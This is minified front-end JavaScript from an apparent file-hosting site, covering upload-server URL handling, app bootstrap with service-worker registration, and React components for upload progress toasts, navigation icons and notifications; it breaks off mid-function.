window<"u"?window.location.protocol:"https:").concat(n);if(!n.match(/^[a-z]+:\/\//i)){const r=t!=null?t:"https:";return"".concat(r,"//").concat(n.replace(/^\/*/,""))}if(t)try{const r=new URL(n);return r.protocol=t,"".concat(r.protocol,"//").concat(r.host)}catch(r){return"".concat(t,"//").concat(n.replace(/^\/*/,""))}return n},Uv=e=>Jt(e.upload_url)||Jt(e.progress_url)||Jt(e.cgi_url)||"",Jt=e=>{if(!e)return"";const t=e.trim();if(!t)return"";try{const n=new URL(t);if(n.origin&&n.origin!=="null")return n.origin}catch(n){}if(t.startsWith("//")){const n=t.slice(2).split("/")[0];return n?"//".concat(n):""}if(!t.match(/^[a-z]+:\/\//i)){const n=t.split("/")[0];return n||""}return""},Dl=e=>yn(e.uploadUrl)||yn(e.origin)||yn(e.progressUrl)||yn(e.cgiUrl)||(typeof window<"u"?window.location.protocol:"https:"),Ov=e=>e.preferredScheme||yn(e.server.uploadUrl)||yn(e.server.origin),yn=e=>e?e.startsWith("https://")||e.startsWith("https:")?"https:":e.startsWith("http://")||e.startsWith("http:")?"http:":null:null,cd=(e,t)=>{const n=e.name&&e.name.trim()?e.name.trim():"Uploader";return Do({id:typeof e.id=="number"?e.id:Number(e.id)||0,name:n,host:e.host,cgiUrl:e.cgi_url,uploadUrl:e.upload_url,progressUrl:e.progress_url,origin:Uv(e)})},zv=e=>{const t=cd(e.server),n=t.name,r=Iv(e.servers,n),o=pd([...r,t]);return o.length===0&&o.push(t),o},Iv=(e,t)=>{if(!e||e.length===0)return[];const n=[],r=new Set;return e.forEach(o=>{if(!o)return;const l=Mv(o,t);if(!l)return;const i=md(l);r.has(i)||(r.add(i),n.push(l))}),n},Mv=(e,t)=>{var n,r,o,l,i,s;if(!e)return null;if(typeof e=="string")return dd(e,t);if(typeof e=="object"){const u=e;if(Dv(u)){const m=(n=We(u.name,u.label))!=null?n:t;return Do({id:Number(u.id)||0,name:m,host:(r=We(u.host,u.hostname))!=null?r:"",cgiUrl:(o=We(u.cgiUrl,u.cgi_url))!=null?o:"",uploadUrl:(l=We(u.uploadUrl,u.upload_url))!=null?l:"",progressUrl:(i=We(u.progressUrl,u.progress_url))!=null?i:"",origin:(s=We(u.origin))!=null?s:""})}const a=fd(u,t);if(a)return Do(a)}return null},Dv=e=>typeof e.uploadUrl=="string"||typeof e.upload_url=="string"||typeof e.cgiUrl=="string"||typeof e.cgi_url=="string"||typeof e.progressUrl=="string"||typeof e.progress_url=="string",fd=(e,t)=>{var i,s,u,a,m;const n=We(e.cgiUrl,e.cgi_url,e.cgi),r=We(e.uploadUrl,e.upload_url,e.url,e.upload),o=We(e.progressUrl,e.progress_url,e.progress);if(!n&&!r&&!o)return null;const l=(i=We(e.name,e.server_name,e.label))!=null?i:t;return{id:Number((u=(s=e.id)!=null?s:e.server_id)!=null?u:e.srv_id)||0,name:l,host:(a=We(e.host,e.hostname,e.host_name))!=null?a:"",cgiUrl:n!=null?n:"",uploadUrl:r!=null?r:"",progressUrl:o!=null?o:"",origin:(m=We(e.origin,e.base,e.base_url))!=null?m:""}},Do=e=>{const t=e.uploadUrl||Fv(e.cgiUrl),n=e.origin||Jt(t)||Jt(e.progressUrl)||Jt(e.cgiUrl),r=e.progressUrl||Ds(t)||(n?"".concat(n.replace(/\/+$/,""),"/progress"):""),o=e.host||wn(t)||wn(r)||wn(e.cgiUrl)||wn(n);return{...e,uploadUrl:t||"",progressUrl:r||"",origin:n||"",host:o||""}},dd=(e,t)=>{const n=e.trim();if(!n)return null;if(n.startsWith("{")||n.startsWith("["))try{const s=JSON.parse(n),u=Array.isArray(s)?s:[s];for(const a of u){if(typeof a=="string"){const m=dd(a,t);if(m)return m;continue}if(a&&typeof a=="object"){const m=fd(a,t);if(m)return Do(m)}}}catch(s){}const r=n,o=Jt(r)||"",l=Ds(r)||(o?"".concat(o.replace(/\/+$/,""),"/progress"):""),i=wn(r)||wn(o)||"";return{id:0,name:t,host:i,cgiUrl:"",uploadUrl:r,progressUrl:l||"",origin:o}},We=(...e)=>{for(const t of e)if(typeof t=="string"){const n=t.trim();if(n)return n}return null},Fv=e=>{if(!e)return"";const t=e.trim();if(!t)return"";try{const n=new URL(t);return"".concat(n.protocol,"//").concat(n.host,"/upload/01")}catch(n){const r=t.replace(/\\+/g,"/"),o=r.indexOf("/cgi-bin");if(o>=0){const l=r.slice(0,o);return"".concat(l.replace(/\/+$/,""),"/upload/01")}}return""},wn=e=>{var n,r;if(!e)return"";const t=e.trim();if(!t)return"";try{return new URL(t).host}catch(o){if(t.startsWith("//"))return(n=t.slice(2).split("/")[0])!=null?n:"";if(!t.match(/^[a-z]+:\/\//i))return(r=t.split("/")[0])!=null?r:"";try{return new URL("https://".concat(t)).host}catch(l){return""}}},pd=e=>{const t=[],n=new Set;return e.forEach(r=>{if(!r)return;const o=md(r);n.has(o)||(n.add(o),t.push(r))}),t},md=e=>e?Number.isFinite(e.id)&&e.id>0?"id:".concat(e.id):e.uploadUrl?"upload:".concat(e.uploadUrl):e.origin?"origin:".concat(e.origin):e.cgiUrl?"cgi:".concat(e.cgiUrl):"name:".concat(e.name):"",$v=async e=>{try{return await e.clone().json()}catch(t){try{return await e.text()}catch(n){return null}}},ao=e=>{var t,n,r;if(e){if(typeof e=="string")try{return ao(JSON.parse(e))}catch(o){return}if(Array.isArray(e)){for(const o of e){const l=ao(o);if(l)return l}return}if(typeof e=="object"){const o=e,l=o.files;if(Array.isArray(l))for(const s of l){const u=ao(s);if(u)return u}const i=(r=(n=(t=o.filecode)!=null?t:o.file_code)!=null?n:o.code)!=null?r:o.fileCode;if(typeof i=="string"){const s=i.trim();if(s)return s}}}},Ai=e=>{const t=Fo(e);if(t)return t;if(!e||typeof e=="string")return typeof e=="string"&&e.trim()||void 0;if(Array.isArray(e)){for(const n of e){const r=Ai(n);if(r)return r}return}if(typeof e=="object"){const n=e,r=[n.message,n.error,n.msg,n.status_text];for(const o of r)if(typeof o=="string"){const l=o.trim();if(l)return l}}},Fo=e=>{if(e){if(typeof e=="string")return Sa(e);if(Array.isArray(e)){for(const t of e){const n=Fo(t);if(n)return n}return}if(typeof e=="object"){const t=e,n=[t.status,t.status_text,t.state];for(const o of n){const l=Sa(o);if(l)return l}const r=t.files;if(Array.isArray(r))for(const o of r){const l=Fo(o);if(l)return l}}}},Sa=e=>{if(typeof e!="string")return;const t=e.trim();if(!t||!t.startsWith("0:0:0"))return;const n=t.split(":");if(n.length>3){const r=n.slice(3).join(":").trim();if(r)return r}return t},Av=e=>{if(!Number.isFinite(e)||e<=0)return"0 KB/s";const t=1024,n=t*1024;return e>=n?"".concat((e/n).toFixed(2)," MB/s"):e>=t?"".concat(Math.round(e/t)," KB/s"):"".concat(Math.round(e)," B/s")},ka=e=>{if(typeof e=="number"&&Number.isFinite(e))return e;if(typeof e=="string"){const t=e.trim();if(!t)return null;const n=Number(t);return Number.isFinite(n)?n:null}return null},Fl=()=>typeof crypto<"u"&&"randomUUID"in crypto?crypto.randomUUID():"upload-".concat(Date.now(),"-").concat(Math.random().toString(16).slice(2)),Bv=e=>(["red","green","yellow","blue","magenta","cyan","white","gray","grey","bold","underline","bgRed","bgGreen","bgYellow","bgBlue","bgMagenta","bgCyan","bgWhite"].forEach(n=>{e[n]=e}),e),Wv=()=>{const e=(...t)=>t.map(n=>String(n)).join(" ");return typeof Proxy=="function"?new Proxy(e,{get(t,n){return n in t||(t[n]=t),t[n]}}):Bv(e)},Vv=()=>{if(typeof window>"u")return;const e=window;typeof e.chalk>"u"&&(e.chalk=Wv())};Vv();const Hv="--byse-test";let $e=null;const Qv=()=>{if($e!==null)return $e;if(typeof window>"u")return $e=!0,$e;const e=window.CSS;if(!e||typeof e.supports!="function")return $e=!1,$e;try{if(!e.supports(Hv,"0"))return $e=!1,$e;const n=e.supports("font-size","clamp(16px, 2vw, 32px)"),r=e.supports("color","rgb(0 0 0 / 50%)");return $e=n&&r,$e}catch(t){return $e=!1,$e}},Kv=()=>Qv(),Gv=()=>!1,Yv=()=>{if(typeof document>"u")return;const e=document.documentElement;if(!Kv()){e.setAttribute("data-legacy-css","true");return}e.hasAttribute("data-legacy-css")&&e.removeAttribute("data-legacy-css")},Xv=e=>{if(typeof e!="string"||e.length===0)return!1;const t=e.startsWith("/")?e.slice(1):e;if(t.length===0)return!1;const n=t.split("/").filter(Boolean);return n.length<2?!1:n[0]==="e"?!0:ud(e)},Jv=()=>typeof window>"u"?!1:Xv(window.location.pathname),Zv=({children:e,embedRoute:t,suppressAuthBootstrap:n})=>v.jsx(sg,{children:v.jsx(xg,{enableAutoRefresh:!n,children:t?e:v.jsx(Cv,{children:e})})}),qv=e=>{if(typeof e!="string"||e.length===0)return!1;const n=(e.startsWith("/")?e.slice(1):e).split("/").filter(Boolean);if(n.length<2)return!1;const[r]=n;return r==="d"||r==="download"||r==="dwn"||r==="e"?!0:ud(e)},bv=async()=>{Gv()&&await $o(()=>import("./polyfills-BqKdEKkP.js"),[]),Yv();const e=document.getElementById("root");if(!e)throw new Error("Root container not found");const t=If(e),n=Jv(),r=typeof window<"u"&&qv(window.location.pathname),o=v.jsx(Jh,{children:v.jsxs(Zv,{embedRoute:n,suppressAuthBootstrap:r,children:[v.jsx(kv,{embedRoute:n}),v.jsx(Sv,{})]})}),l=n?o:v.jsx(w.StrictMode,{children:o});if(t.render(l),typeof window<"u"){const i=typeof navigator<"u",s=typeof window.location<"u"&&(window.location.protocol==="https:"||window.location.hostname==="localhost");if(i&&s){const u=navigator.serviceWorker;!!(u&&typeof u.register=="function")&&window.addEventListener("load",function(){try{const m=u.register("/fingerprint-sw.js",{scope:"/"});m&&typeof m.catch=="function"&&m.catch(function(d){console.warn("Fingerprint service worker registration failed",d)})}catch(m){console.warn("Fingerprint service worker registration failed",m)}})}}};bv();export{bh as L,ry as N,$h as O,$o as _,ty as __vite_legacy_guard,_g as a,Is as b,ny as c,oy as d,gt as e,Ch as f,Cg as g,sy as h,_v as i,v as j,cv as k,Xf as l,rd as m,yg as n,ly as o,iy as p,ud as q,w as r,av as s,lg as t,fg as u,Di as v};
//# sourceMappingURL=index-BWaUVygq.js.map


--- FILE ---
content_type: application/javascript
request_url: https://9n8o.com/assets/LegacyLayout-CnGrs6Mo.js
body_size: 12383
content:
import{r as c,t as je,j as e,h as ve,e as se,s as Ne,k as ye,u as Q,v as ne,a as ue,b as ke,L as y,N as $,O as he}from"./index-BWaUVygq.js";const we=3e3,oe={success:"Success",error:"Error",warning:"Warning",info:"Notice"},ae=({data:t})=>{var u,x,d,_,g;const[s,a]=c.useState(!1),[o,n]=c.useState(null),r=c.useRef(),i=o==null?void 0:o.notification;c.useEffect(()=>()=>{r.current&&window.clearTimeout(r.current)},[]),c.useEffect(()=>{t!=null&&t.notification&&n(t)},[(u=t==null?void 0:t.notification)==null?void 0:u.id,t==null?void 0:t.timestamp]),c.useEffect(()=>{if(!i){r.current&&(window.clearTimeout(r.current),r.current=void 0),a(!1),n(null);return}r.current&&window.clearTimeout(r.current);const f=window.setTimeout(()=>{a(!1),n(null),r.current=void 0},we);return r.current=f,a(!0),()=>{window.clearTimeout(f)}},[i==null?void 0:i.id,o==null?void 0:o.timestamp]);const m=(x=i==null?void 0:i.type)!=null?x:o!=null&&o.ok?"success":"error";if(!o||!i||!s)return null;const b=je((d=i.operation)!=null?d:o.operation),p=new Date(o.timestamp).toLocaleTimeString(),h=(_=i.message)!=null?_:o.message;return h?e.jsx("div",{className:"operation-toast operation-toast--".concat(m),children:e.jsxs("div",{className:"operation-toast__body",children:[e.jsxs("div",{className:"operation-toast__header",children:[e.jsx("div",{className:"operation-toast__title",children:b}),e.jsx("span",{className:"operation-toast__badge operation-toast__badge--".concat(m),children:(g=oe[m])!=null?g:oe.info})]}),e.jsx("div",{className:"operation-toast__message",children:h}),e.jsx("div",{className:"operation-toast__meta",children:e.jsx("span",{children:p})})]})}):null},Le=3e3,re="byse.uploadTray.collapsed",te=()=>{const{notifications:t,jobs:s,dismissNotification:a}=ve(),o=se(),n=c.useRef(new Map),r=c.useRef(0),[i,m]=c.useState(()=>Ne(re)==="1"),b=c.useMemo(()=>{if(s.length===0)return t;const d=new Map(s.map(f=>[f.id,f]));let _=!1;const g=t.map(f=>{var T,B,z,G,K;const j=d.get(f.jobId);if(!j)return f;const v=j.status==="done"?"done":j.status==="error"?"error":"uploading",P=(T=f.progress)!=null?T:0,O=v==="done"?100:v==="error"?Math.min(99,(B=j.progress)!=null?B:P):(z=j.progress)!=null?z:P,U=Math.max(0,Math.min(100,O)),W=v==="uploading"?(G=j.speedLabel)!=null?G:f.speedLabel:void 0,I=v==="error"&&j.error?j.error:f.message,A=v==="done"&&j.links?j.links:f.links;return v!==f.status||U!==((K=f.progress)!=null?K:0)||W!==f.speedLabel||I!==f.message||A!==f.links?(_=!0,{...f,status:v,progress:U,speedLabel:W,message:I,links:A}):f});return _?g:t},[t,s]);c.useEffect(()=>{b.forEach(d=>{const _=d.status==="done"||d.status==="error",g=n.current.has(d.id);if(_&&!g){const f=window.setTimeout(()=>{a(d.id),n.current.delete(d.id)},Le);n.current.set(d.id,f)}else if(!_&&g){const f=n.current.get(d.id);f&&window.clearTimeout(f),n.current.delete(d.id)}}),n.current.forEach((d,_)=>{const g=b.find(j=>j.id===_);g&&(g.status==="done"||g.status==="error")||(window.clearTimeout(d),n.current.delete(_))})},[b,a]),c.useEffect(()=>()=>{n.current.forEach(d=>window.clearTimeout(d)),n.current.clear()},[]),c.useEffect(()=>{const d=b.filter(_=>_.status==="uploading").length;d>r.current&&i&&m(!1),r.current=d},[b,i]),c.useEffect(()=>{ye(re,i?"1":"0")},[i]);const p=c.useMemo(()=>{const d=b.slice(),_=g=>g==="uploading"?0:g==="error"?1:2;return d.sort((g,f)=>{const j=_(g.status)-_(f.status);return j!==0?j:f.timestamp-g.timestamp}),d},[b]);if(c.useMemo(()=>(o.pathname||"/").replace(/\/+$/,"")||"/",[o.pathname])==="/upload"||p.length===0)return null;const u=p.filter(d=>d.status==="uploading").length,x=i?"Show uploads":"Hide uploads";return e.jsxs("div",{className:"upload-tray".concat(i?" is-collapsed":""),children:[e.jsxs("button",{type:"button",className:"upload-tray__toggle",onClick:()=>m(d=>!d),"aria-expanded":!i,"aria-controls":"upload-tray-panel",children:[e.jsx("span",{className:"upload-tray__toggle-label",children:x}),e.jsx("span",{className:"upload-tray__count","aria-hidden":!0,children:p.length}),u>0?e.jsxs("span",{className:"upload-tray__badge","aria-label":"".concat(u," uploads in progress"),children:[u," active"]}):null]}),e.jsx("div",{className:"upload-tray__panel",id:"upload-tray-panel",role:"status","aria-live":"polite","aria-atomic":"false",children:e.jsx("div",{className:"upload-toast-stack",children:p.map(d=>{var P,O;const g=new Date(d.timestamp).toLocaleTimeString(),f=Math.max(0,Math.min(100,(P=d.progress)!=null?P:0)),j=d.status==="uploading"?"Uploading":d.status==="done"?"Upload complete":"Upload failed",v=d.status!=="uploading";return e.jsxs("div",{className:"upload-toast","data-status":d.status,children:[e.jsxs("div",{className:"upload-toast__header",children:[e.jsx("div",{className:"upload-toast__title",children:j}),v?e.jsx("button",{type:"button",className:"upload-toast__close",onClick:()=>a(d.id),"aria-label":"Dismiss upload notification",children:"×"}):null]}),e.jsx("div",{className:"upload-toast__file",title:d.fileName,children:d.fileName}),d.message?e.jsx("div",{className:"upload-toast__message",children:d.message}):null,d.status==="uploading"?e.jsxs(e.Fragment,{children:[e.jsx("div",{className:"upload-toast__progress",role:"progressbar","aria-valuenow":f,"aria-valuemin":0,"aria-valuemax":100,children:e.jsx("div",{className:"upload-toast__progress-bar",style:{width:"".concat(f,"%")}})}),e.jsxs("div",{className:"upload-toast__meta",children:[f,"%",d.speedLabel?" • ".concat(d.speedLabel):""]})]}):e.jsxs("div",{className:"upload-toast__meta",children:[d.status==="done"?"Completed":"Failed"," at ",g]}),d.status==="done"&&((O=d.links)!=null&&O.direct)?e.jsx("a",{className:"upload-toast__action",href:d.links.direct,target:"_blank",rel:"noreferrer",children:"Open file"}):null]},d.id)})})})]})},Se=({id:t,operation:s,message:a,tone:o="info",active:n=!0,dedupe:r=!1})=>{const{showNotification:i}=Q(),m=c.useRef(!1),b=c.useRef("");c.useEffect(()=>{var x,d;const p=(d=(x=a==null?void 0:a.trim)==null?void 0:x.call(a))!=null?d:"";if(!n||p.length===0){m.current=n,b.current=p;return}const h=n&&!m.current,u=b.current!==p;(h||u)&&i({id:t,operation:s,message:p,type:o,dedupe:r}),m.current=n,b.current=p},[n,r,t,a,s,i,o])},ie={success:"alert-success",error:"alert-danger",warning:"alert-warning",info:"alert-info"},Ce={success:"status",info:"status",warning:"status",error:"alert"},Me=({id:t,operation:s,tone:a,active:o=!0,toastMessage:n,inline:r=!1,dedupe:i=!1,className:m="",role:b,children:p})=>{var f,j,v;const u=((f=n!=null?n:typeof p=="string"?p:"")!=null?f:"").trim();if(Se({id:t,operation:s,tone:a,active:o,message:u,dedupe:i}),!r||!o)return null;const x=p!=null?p:n;if(!x)return null;const d=(j=ie[a])!=null?j:ie.info,_=(v=b!=null?b:Ce[a])!=null?v:"status",g=["alert",d,m].filter(Boolean).join(" ");return e.jsx("div",{className:g,role:_,children:x})},Ae={home:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m2.25 12 8.954-8.955c.44-.439 1.152-.439 1.591 0L21.75 12M4.5 9.75v10.125c0 .621.504 1.125 1.125 1.125H9.75v-4.875c0-.621.504-1.125 1.125-1.125h2.25c.621 0 1.125.504 1.125 1.125V21h4.125c.621 0 1.125-.504 1.125-1.125V9.75M8.25 21h8.25"}),cloud:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 15a4.5 4.5 0 0 0 4.5 4.5H18a3.75 3.75 0 0 0 1.332-7.257 3 3 0 0 0-3.758-3.848 5.25 5.25 0 0 0-10.233 2.33A4.502 4.502 0 0 0 2.25 15Z"}),upload:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3 16.5v2.25A2.25 2.25 0 0 0 5.25 21h13.5A2.25 2.25 0 0 0 21 18.75V16.5m-13.5-9L12 3m0 0 4.5 4.5M12 3v13.5"}),link:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M13.19 8.688a4.5 4.5 0 0 1 1.242 7.244l-4.5 4.5a4.5 4.5 0 0 1-6.364-6.364l1.757-1.757m13.35-.622 1.757-1.757a4.5 4.5 0 0 0-6.364-6.364l-4.5 4.5a4.5 4.5 0 0 0 1.242 7.244"}),player:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M21 12a9 9 0 1 1-18 0 9 9 0 0 1 18 0Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15.91 11.672a.375.375 0 0 1 0 .656l-5.603 3.113a.375.375 0 0 1-.557-.328V8.887c0-.286.307-.466.557-.327l5.603 3.112Z"})]}),file:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M19.5 14.25v-2.625a3.375 3.375 0 0 0-3.375-3.375h-1.5A1.125 1.125 0 0 1 13.5 7.125v-1.5a3.375 3.375 0 0 0-3.375-3.375H8.25m0 12.75h7.5m-7.5 3H12M10.5 2.25H5.625c-.621 0-1.125.504-1.125 1.125v17.25c0 .621.504 1.125 1.125 1.125h12.75c.621 0 1.125-.504 1.125-1.125V11.25a9 9 0 0 0-9-9Z"}),subtitles:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M4.5 6v7.5A2.25 2.25 0 0 0 6.75 15.75h3.75L12 18.75l1.5-3h3.75A2.25 2.25 0 0 0 19.5 13.5V6A2.25 2.25 0 0 0 17.25 3.75H6.75A2.25 2.25 0 0 0 4.5 6Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M8.25 9h7.5M8.25 12h4.5"})]}),poster:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3.75 5.25c0-1.243 1.007-2.25 2.25-2.25h12c1.243 0 2.25 1.007 2.25 2.25v12c0 1.243-1.007 2.25-2.25 2.25h-12c-1.243 0-2.25-1.007-2.25-2.25v-12Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m3.75 16.5 5.94-5.94a1.5 1.5 0 0 1 2.12 0L20.25 19.5"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9 7.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Z"})]}),reports:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M7.5 14.25v2.25m3-4.5v4.5m3-6.75v6.75m3-9v9M6 20.25h12A2.25 2.25 0 0 0 20.25 18V6A2.25 2.25 0 0 0 18 3.75H6A2.25 2.25 0 0 0 3.75 6v12A2.25 2.25 0 0 0 6 20.25Z"}),settings:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.594 3.94c.09-.542.56-.94 1.11-.94h2.593c.55 0 1.02.398 1.11.94l.213 1.281c.063.374.313.686.645.87.074.04.147.083.22.127.325.196.72.257 1.075.124l1.217-.456a1.125 1.125 0 0 1 1.37.49l1.296 2.247a1.125 1.125 0 0 1-.26 1.431l-1.003.827c-.293.241-.438.613-.43.992a7.723 7.723 0 0 1 0 .255c-.008.378.137.75.43.991l1.004.827c.424.35.534.955.26 1.43l-1.298 2.247a1.125 1.125 0 0 1-1.369.491l-1.217-.456c-.355-.133-.75-.072-1.076.124a6.47 6.47 0 0 1-.22.128c-.331.183-.581.495-.644.869l-.213 1.281c-.09.543-.56.94-1.11.94h-2.594c-.55 0-1.019-.398-1.11-.94l-.213-1.281c-.062-.374-.312-.686-.644-.87a6.52 6.52 0 0 1-.22-.127c-.325-.196-.72-.257-1.076-.124l-1.217.456a1.125 1.125 0 0 1-1.369-.49l-1.297-2.247a1.125 1.125 0 0 1 .26-1.431l1.004-.827c.292-.24.437-.613.43-.991a6.932 6.932 0 0 1 0-.255c.007-.38-.138-.751-.43-.992l-1.004-.827a1.125 1.125 0 0 1-.26-1.43l1.297-2.247a1.125 1.125 0 0 1 1.37-.491l1.216.456c.356.133.751.072 1.076-.124.072-.044.146-.086.22-.128.332-.183.582-.495.644-.869l.214-1.28Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z"})]}),money:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 18.75a60.07 60.07 0 0 1 15.797 2.101c.727.198 1.453-.342 1.453-1.096V18.75M3.75 4.5v.75A.75.75 0 0 1 3 6h-.75m0 0v-.375c0-.621.504-1.125 1.125-1.125H20.25M2.25 6v9m18-10.5v.75c0 .414.336.75.75.75h.75m-1.5-1.5h.375c.621 0 1.125.504 1.125 1.125v9.75c0 .621-.504 1.125-1.125 1.125h-.375m1.5-1.5H21a.75.75 0 0 0-.75.75v.75m0 0H3.75m0 0h-.375a1.125 1.125 0 0 1-1.125-1.125V15m1.5 1.5v-.75A.75.75 0 0 0 3 15h-.75M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm3 0h.008v.008H18V10.5Zm-12 0h.008v.008H6V10.5Z"}),globe:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M12 21a9.004 9.004 0 0 0 8.716-6.747M12 21a9.004 9.004 0 0 1-8.716-6.747M12 21c2.485 0 4.5-4.03 4.5-9S14.485 3 12 3m0 18c-2.485 0-4.5-4.03-4.5-9S9.515 3 12 3m0 0a8.997 8.997 0 0 1 7.843 4.582M12 3a8.997 8.997 0 0 0-7.843 4.582m15.686 0A11.953 11.953 0 0 1 12 10.5c-2.998 0-5.74-1.1-7.843-2.918m15.686 0A8.959 8.959 0 0 1 21 12c0 .778-.099 1.533-.284 2.253m0 0A17.919 17.919 0 0 1 12 16.5c-3.162 0-6.133-.815-8.716-2.247m0 0A9.015 9.015 0 0 1 3 12c0-1.605.42-3.113 1.157-4.418"}),premium:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.813 15.904 9 18.75l-.813-2.846a4.5 4.5 0 0 0-3.09-3.09L2.25 12l2.846-.813a4.5 4.5 0 0 0 3.09-3.09L9 5.25l.813 2.846a4.5 4.5 0 0 0 3.09 3.09L15.75 12l-2.846.813a4.5 4.5 0 0 0-3.09 3.09ZM18.259 8.715 18 9.75l-.259-1.035a3.375 3.375 0 0 0-2.455-2.456L14.25 6l1.036-.259a3.375 3.375 0 0 0 2.455-2.456L18 2.25l.259 1.035a3.375 3.375 0 0 0 2.456 2.456L21.75 6l-1.035.259a3.375 3.375 0 0 0-2.456 2.456ZM16.894 20.567 16.5 21.75l-.394-1.183a2.25 2.25 0 0 0-1.423-1.423L13.5 18.75l1.183-.394a2.25 2.25 0 0 0 1.423-1.423l.394-1.183.394 1.183a2.25 2.25 0 0 0 1.423 1.423l1.183.394-1.183.394a2.25 2.25 0 0 0-1.423 1.423Z"}),users:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15 19.128a9.38 9.38 0 0 0 2.625.372 9.337 9.337 0 0 0 4.121-.952 4.125 4.125 0 0 0-7.533-2.493M15 19.128v-.003c0-1.113-.285-2.16-.786-3.07M15 19.128v.106A12.318 12.318 0 0 1 8.624 21c-2.331 0-4.512-.645-6.374-1.766l-.001-.109a6.375 6.375 0 0 1 11.964-3.07M12 6.375a3.375 3.375 0 1 1-6.75 0 3.375 3.375 0 0 1 6.75 0Zm8.25 2.25a2.625 2.625 0 1 1-5.25 0 2.625 2.625 0 0 1 5.25 0Z"}),status:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.348 14.652a3.75 3.75 0 0 1 0-5.304m5.304 0a3.75 3.75 0 0 1 0 5.304m-7.425 2.121a6.75 6.75 0 0 1 0-9.546m9.546 0a6.75 6.75 0 0 1 0 9.546M5.106 18.894c-3.808-3.807-3.808-9.98 0-13.788m13.788 0c3.808 3.807 3.808 9.98 0 13.788M12 12h.008v.008H12V12Zm.375 0a.375.375 0 1 1-.75 0 .375.375 0 0 1 .75 0Z"})},D=c.memo(({name:t})=>e.jsx("span",{className:"dashboard-nav__icon","aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"20",height:"20",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",focusable:"false",children:Ae[t]})})),Ee=({notifications:t,unreadCount:s,loading:a=!1,onDismiss:o,onRefresh:n})=>{const[r,i]=c.useState(!1),m=c.useRef(null);c.useEffect(()=>{if(!r)return;const h=u=>{m.current&&u.target instanceof Node&&!m.current.contains(u.target)&&i(!1)};return document.addEventListener("click",h),()=>document.removeEventListener("click",h)},[r]);const b=()=>{const h=!r;i(h),h&&n&&n()},p=c.useMemo(()=>t.map(h=>{const u=new Date(h.created_at);return{...h,createdLabel:Number.isNaN(u.getTime())?"":u.toLocaleString()}}),[t]);return e.jsxs("div",{className:"notification-center".concat(r?" is-open":""),ref:m,children:[e.jsxs("button",{type:"button",className:"notification-center__toggle","aria-label":r?"Hide notifications":"Show notifications","aria-expanded":r,onClick:b,children:[e.jsx("span",{className:"notification-center__icon","aria-hidden":!0,children:e.jsx("svg",{className:"notification-center__bell",width:"20",height:"20",viewBox:"0 0 24 24",role:"presentation",children:e.jsx("path",{d:"M12 3a6 6 0 0 0-6 6v4.382l-.894 1.788A1 1 0 0 0 6 17h12a1 1 0 0 0 .894-1.53L18 13.382V9a6 6 0 0 0-6-6Zm0 18a2.5 2.5 0 0 0 2.33-1.5h-4.66A2.5 2.5 0 0 0 12 21Z",fill:"currentColor"})})}),e.jsx("span",{className:"notification-center__label",children:"Notifications"}),e.jsx("span",{className:"notification-center__badge","aria-live":"polite",children:a?"…":s})]}),r&&e.jsxs("div",{className:"notification-center__dropdown",role:"status","aria-live":"polite",children:[e.jsxs("div",{className:"notification-center__header",children:[e.jsx("span",{className:"notification-center__title",children:"Notifications"}),a&&e.jsx("span",{className:"notification-center__loading",children:"Refreshing…"})]}),p.length===0?e.jsx("div",{className:"notification-center__empty",children:"You are all caught up."}):e.jsx("ul",{className:"notification-center__list",children:p.map(h=>e.jsxs("li",{className:"notification-center__item notification-center__item--".concat(h.tone),children:[e.jsxs("div",{className:"notification-center__item-body",children:[e.jsx("div",{className:"notification-center__item-title",children:h.title}),e.jsx("div",{className:"notification-center__item-message",children:h.body}),h.createdLabel&&e.jsx("div",{className:"notification-center__item-meta",children:h.createdLabel})]}),e.jsx("div",{className:"notification-center__actions",children:e.jsx("button",{type:"button",className:"notification-center__dismiss",onClick:()=>o(h.id),"aria-label":"Dismiss notification ".concat(h.title),children:"Dismiss"})})]},h.id))})]})]})},Re=3e3,me=({enabled:t=!0,onRefresh:s,reconnectDelayMs:a=Re,userId:o,apiKey:n})=>{const r=c.useRef(s),i=c.useRef();c.useEffect(()=>{r.current=s},[s]),c.useEffect(()=>{if(!t||typeof window>"u")return;const m={reconnectDelayMs:a,userId:o,apiKey:n};return ne.updateOptions(m),i.current=ne.subscribe(m,b=>{r.current(b)}),()=>{i.current&&(i.current(),i.current=void 0)}},[t,a,o,n])},$e=t=>{if(typeof document>"u"||!document.head)return;const s=document.head.querySelector('meta[name="robots"]');if(!t||t.trim().length===0){s&&s.remove();return}if(s){s.content=t;return}const a=document.createElement("meta");a.name="robots",a.content=t,document.head.appendChild(a)},Pe=(t,s)=>{const a=[];return t&&a.push("noindex"),s&&a.push("nofollow"),a.length===0?null:a.join(", 